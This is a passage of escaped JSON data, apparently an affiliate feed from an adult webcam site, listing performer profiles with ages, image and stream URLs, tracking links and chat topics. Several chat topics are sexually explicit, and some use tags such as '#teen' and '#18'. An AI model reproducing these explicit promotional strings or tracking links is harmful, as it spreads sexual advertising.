80d_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a0\\/0fa\\/0b6\\/xbig_lq\\/ce744c.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a0\\/0fa\\/0b6\\/xbig_lq\\/ce744c.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a0\\/0fa\\/0b6\\/xbig\\/ce744c.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Alisa-33\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Alisa-33\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Alisa-33\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Alisa-33?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Alisa-33\",\"video_feed_url\":\"https:\\/\\/mobile-edge65.bcvcdn.com\\/stream_Alisa-33.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb65.bcvcdn.com\\/stream_Alisa-33\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_Alisa-33\\/playlist.m3u8\",\"chat_topic\":\"Squirt @total - countdown: @sofar collected, @remain left until the show starts! Lovens from 5 tok)\",\"chat_topic_ru\":\"\\u0421\\u043a\\u0432\\u0438\\u0440\\u0442 @total -\\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0435\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443!\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 5 \\u0442\\u043e\\u043a)\",\"flags\":[\"american\",\"russian\"],\"online_time\":1412,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Alisa-33\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":449,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"shiny-lily\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/shiny-lily\",\"display_name\":\"shiny-lily\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b3\\/105\\/258\\/663027f1b068c015c477b4dacb2b3a0e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b3\\/105\\/258\\/663027f1b068c015c477b4dacb2b3a0e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b3\\/105\\/258\\/663027f1b068c015c477b4dacb2b3a0e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b3\\/105\\/258\\/663027f1b068c015c477b4dacb2b3a0e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/105\\/258\\/xbig_lq\\/a4d2cc.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/105\\/258\\/xbig_lq\\/a4d2cc.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/105\\/258\\/xbig\\/a4d2cc.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/shiny-lily\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/shiny-lily\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/shiny-lily\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/shiny-lily?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/shiny-lily\",\"video_feed_url\":\"https:\\/\\/mobile-edge5.bcvcdn.com\\/stream_shiny-lily.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb5.bcvcdn.com\\/stream_shiny-lily\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_shiny-lily\\/playlist.m3u8\",\"chat_topic\":\"5 min control is free in pvt\",\"chat_topic_ru\":\"\\u0411\\u0435\\u0441\\u043f\\u043b\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043a\\u043e\\u043d\\u0442\\u0440\\u043e\\u043b\\u044c \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435 5 \\u043c\\u0438\\u043d\\u0443\\u0442 \",\"flags\":[\"american\",\"russian\"],\"online_time\":10199,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_shiny-lily\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":433,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Sashalong13\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Sashalong13\",\"display_name\":\"Sashalong13\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c8\\/0c5\\/131\\/90c803b6c3a158a9f17782e8acf6a003_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c8\\/0c5\\/131\\/90c803b6c3a158a9f17782e8acf6a003_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c8\\/0c5\\/131\\/90c803b6c3a158a9f17782e8acf6a003_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c8\\/0c5\\/131\\/90c803b6c3a158a9f17782e8acf6a003_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c8\\/0c5\\/131\\/xbig_lq\\/0f6c47.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c8\\/0c5\\/131\\/xbig_lq\\/0f6c47.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c8\\/0c5\\/131\\/xbig\\/0f6c47.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Sashalong13\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Sashalong13\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Sashalong13\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Sashalong13?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Sashalong13\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us77.bcvcdn.com\\/stream_Sashalong13.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us77.bcvcdn.com\\/stream_Sashalong13\",\"stream_feed_url\":\"https:\\/\\/ded350-edge-us75.bcvcdn.com\\/hls\\/stream_Sashalong13\\/playlist.m3u8\",\"chat_topic\":\"Let\'s stretch me :) And trade some crypto :D  I don\'t do privates or c2c and undress according to the menu. Easy as Market :)\",\"chat_topic_ru\":\"\\u0418 \\u044f \\u041d\\u0415 \\u0434\\u0435\\u043b\\u0430\\u044e \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u0432 \\u0438 c2c) \\u0410 \\u0440\\u0430\\u0437\\u0434\\u0435\\u0432\\u0430\\u044e\\u0441\\u044c \\u043f\\u043e \\u043c\\u0435\\u043d\\u044e\\u0448\\u043a\\u0435) \\u0412\\u0441\\u0435 \\u043f\\u0440\\u043e\\u0441\\u0442\\u043e \\u043a\\u0430\\u043a \\u0440\\u044b\\u043d\\u043e\\u043a)\",\"flags\":[\"american\",\"russian\"],\"online_time\":4737,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Sashalong13\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":408,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"twitter\"],\"is_new\":0},{\"username\":\"wildsexforyou\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/wildsexforyou\",\"display_name\":\"wildsexforyou\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ce\\/0d6\\/0e3\\/756e1034ad6325e74763a6a0e799429f_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ce\\/0d6\\/0e3\\/756e1034ad6325e74763a6a0e799429f_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ce\\/0d6\\/0e3\\/756e1034ad6325e74763a6a0e799429f_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ce\\/0d6\\/0e3\\/756e1034ad6325e74763a6a0e799429f_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ce\\/0d6\\/0e3\\/xbig_lq\\/f2d633.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ce\\/0d6\\/0e3\\/xbig_lq\\/f2d633.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ce\\/0d6\\/0e3\\/xbig\\/f2d633.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/wildsexforyou\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/wildsexforyou\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/wildsexforyou\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/wildsexforyou?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/wildsexforyou\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us64.bcvcdn.com\\/stream_wildsexforyou.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us64.bcvcdn.com\\/stream_wildsexforyou\",\"stream_feed_url\":\"https:\\/\\/ded4416-edge-us56.bcvcdn.com\\/hls\\/stream_wildsexforyou\\/playlist.m3u8\",\"chat_topic\":\"FUCK PUSSY HARD DO IT HARD   #teen #anal #cum #creampie #anal #18 #bigboobs #squirt  \",\"chat_topic_ru\":\"FUCK FACE & DEEPTHROAT  60 SEG  #teen #anal #cum #creampie  START FUCK PUSSY  400 TKS #anal #18 #bigboobs #squirt  @total  @total \",\"flags\":[\"american\",\"spanish\"],\"online_time\":15982,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_wildsexforyou\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":401,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"twitter\",\"snapchat\",\"tiktok\"],\"is_new\":0},{\"username\":\"HelgaLeo\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/HelgaLeo\",\"display_name\":\"HelgaLeo\",\"display_age\":29,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d0\\/2aa\\/2b5\\/661d130073d9607ff68001815827982c_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d0\\/2aa\\/2b5\\/661d130073d9607ff68001815827982c_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d0\\/2aa\\/2b5\\/661d130073d9607ff68001815827982c_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d0\\/2aa\\/2b5\\/661d130073d9607ff68001815827982c_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d0\\/2aa\\/2b5\\/xbig_lq\\/4b680c.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d0\\/2aa\\/2b5\\/xbig_lq\\/4b680c.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d0\\/2aa\\/2b5\\/xbig\\/4b680c.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/HelgaLeo\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/HelgaLeo\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/HelgaLeo\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/HelgaLeo?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/HelgaLeo\",\"video_feed_url\":\"https:\\/\\/mobile-edge62.bcvcdn.com\\/stream_HelgaLeo.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb62.bcvcdn.com\\/stream_HelgaLeo\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_HelgaLeo\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":467,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_HelgaLeo\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":354,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Marisa12\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Marisa12\",\"display_name\":\"MARI_11\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/05e\\/2af\\/3b2\\/17e81ce5c99f4d14ccafdb646ad2cea3_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/05e\\/2af\\/3b2\\/17e81ce5c99f4d14ccafdb646ad2cea3_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/05e\\/2af\\/3b2\\/17e81ce5c99f4d14ccafdb646ad2cea3_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/05e\\/2af\\/3b2\\/17e81ce5c99f4d14ccafdb646ad2cea3_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/2af\\/3b2\\/xbig_lq\\/c9c569.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/2af\\/3b2\\/xbig_lq\\/c9c569.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/2af\\/3b2\\/xbig\\/c9c569.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Marisa12\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Marisa12\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Marisa12\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Marisa12?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Marisa12\",\"video_feed_url\":\"https:\\/\\/mobile-edge31.bcvcdn.com\\/stream_Marisa12.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb31.bcvcdn.com\\/stream_Marisa12\",\"stream_feed_url\":\"https:\\/\\/ded1080-edge28.bcvcdn.com\\/hls\\/stream_Marisa12\\/playlist.m3u8\",\"chat_topic\":\"Queen of Queens 1st Place - Masha! TOP 22 and 333 tk (+ 201 to Privat) in General!\",\"chat_topic_ru\":\"Queen of Queens - \\u041c\\u0430\\u0448\\u0430 \\u21161! \\u0422\\u041e\\u041f \\u0432\\u0438\\u0431\\u0440\\u043e 22 \\u0438 333 \\u0442\\u043a (+ 201 \\u0434\\u043e \\u041f\\u0412\\u0422) \\u0432 \\u041e\\u0431\\u0449\\u0438\\u0439! \",\"flags\":[\"american\",\"russian\"],\"online_time\":11732,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Marisa12\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":338,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Devilsbride\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Devilsbride\",\"display_name\":\"Devilsbride\",\"display_age\":32,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c5\\/2cd\\/0cc\\/492704242a3c18a7efb3df36a5078b12_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c5\\/2cd\\/0cc\\/492704242a3c18a7efb3df36a5078b12_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c5\\/2cd\\/0cc\\/492704242a3c18a7efb3df36a5078b12_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c5\\/2cd\\/0cc\\/492704242a3c18a7efb3df36a5078b12_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c5\\/2cd\\/0cc\\/xbig_lq\\/ea1f6e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c5\\/2cd\\/0cc\\/xbig_lq\\/ea1f6e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c5\\/2cd\\/0cc\\/xbig\\/ea1f6e.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Devilsbride\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Devilsbride\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Devilsbride\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Devilsbride?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Devilsbride\",\"video_feed_url\":\"https:\\/\\/mobile-edge66.bcvcdn.com\\/stream_Devilsbride.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb66.bcvcdn.com\\/stream_Devilsbride\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_Devilsbride\\/playlist.m3u8\",\"chat_topic\":\"I\'m new here. help me cum with pleasure\",\"chat_topic_ru\":\"\\u0411\\u043b\\u0430\\u0436\\u0435\\u043d\\u0441\\u0442\\u0432\\u043e - \\u044d\\u0442\\u043e \\u043a\\u043e\\u0433\\u0434\\u0430 \\u0442\\u044b \\u0434\\u043e\\u0441\\u0442\\u0438\\u0433\\u0430\\u0435\\u0448\\u044c \\u043e\\u0440\\u0433\\u0430\\u0437\\u043c\\u0430 \\u0441 \\u043c\\u043e\\u0435\\u0439 \\u043f\\u043e\\u043c\\u043e\\u0449\\u044c\\u044e \",\"flags\":[\"american\",\"russian\"],\"online_time\":3465,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Devilsbride\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":337,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"CindyBKK\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/CindyBKK\",\"display_name\":\"CindyBKK\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/066\\/33b\\/0ea\\/a03f1f7837fcdefa328f5b8da75c06dd_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/066\\/33b\\/0ea\\/a03f1f7837fcdefa328f5b8da75c06dd_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/066\\/33b\\/0ea\\/a03f1f7837fcdefa328f5b8da75c06dd_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/066\\/33b\\/0ea\\/a03f1f7837fcdefa328f5b8da75c06dd_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/066\\/33b\\/0ea\\/xbig_lq\\/97904b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/066\\/33b\\/0ea\\/xbig_lq\\/97904b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/066\\/33b\\/0ea\\/xbig\\/97904b.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/CindyBKK\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/CindyBKK\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/CindyBKK\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/CindyBKK?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/CindyBKK\",\"video_feed_url\":\"https:\\/\\/mobile-edge74.bcvcdn.com\\/stream_CindyBKK.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb74.bcvcdn.com\\/stream_CindyBKK\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_CindyBKK\\/playlist.m3u8\",\"chat_topic\":\"If you never tried a Asian Girl you dont know what you will miss!! - #asian #bigboobs #anal #feet #daddy -  My Lush starts with 2 Token! - If you want me to do something for you check my TIP MENU!\",\"chat_topic_ru\":\"If you never tried a Asian Girl you dont know what you will miss!! - #asian #bigboobs #anal #feet #daddy -  My Lush starts with 2 Token! - If you want me to do something for you check my TIP MENU!\",\"flags\":[\"american\"],\"online_time\":12730,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_CindyBKK\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":331,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"CrazyPussy07\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/CrazyPussy07\",\"display_name\":\"Chris_Diamond\",\"display_age\":34,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/037\\/3d5\\/0c4\\/6af1605e51afc28f50d87f3539b665b6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/037\\/3d5\\/0c4\\/6af1605e51afc28f50d87f3539b665b6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/037\\/3d5\\/0c4\\/6af1605e51afc28f50d87f3539b665b6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/037\\/3d5\\/0c4\\/6af1605e51afc28f50d87f3539b665b6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/037\\/3d5\\/0c4\\/xbig_lq\\/697abc.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/037\\/3d5\\/0c4\\/xbig_lq\\/697abc.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/037\\/3d5\\/0c4\\/xbig\\/697abc.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/CrazyPussy07\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/CrazyPussy07\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/CrazyPussy07\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/CrazyPussy07?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/CrazyPussy07\",\"video_feed_url\":\"https:\\/\\/mobile-edge40.bcvcdn.com\\/stream_CrazyPussy07.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb40.bcvcdn.com\\/stream_CrazyPussy07\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_CrazyPussy07\\/playlist.m3u8\",\"chat_topic\":\"Hello my good, gentle. Kriss.\\u2665\\ufe0f videos in the profile\\u2665\\ufe0f. Levels 2,16 , 50, 100, 300, 600, 777. Random 66. Special command 101,102,103,104.  Fuck pussy@remain \",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442 \\u043c\\u043e\\u0439 \\u0445\\u043e\\u0440\\u043e\\u0448\\u0438\\u0439, \\u043d\\u0435\\u0436\\u043d\\u044b\\u0439. \\u042f \\u041a\\u0440\\u0438\\u0441.\\u2665\\ufe0f\\u0424\\u043e\\u0442\\u043e \\u0438 \\u0432\\u0438\\u0434\\u0435\\u043e \\u0432 \\u043f\\u0440\\u043e\\u0444\\u0438\\u043b\\u0435 \\u2665\\ufe0f\\u0423\\u0440\\u043e\\u0432\\u043d\\u0438 2, 16, 50, 100, 300, 600, 777. 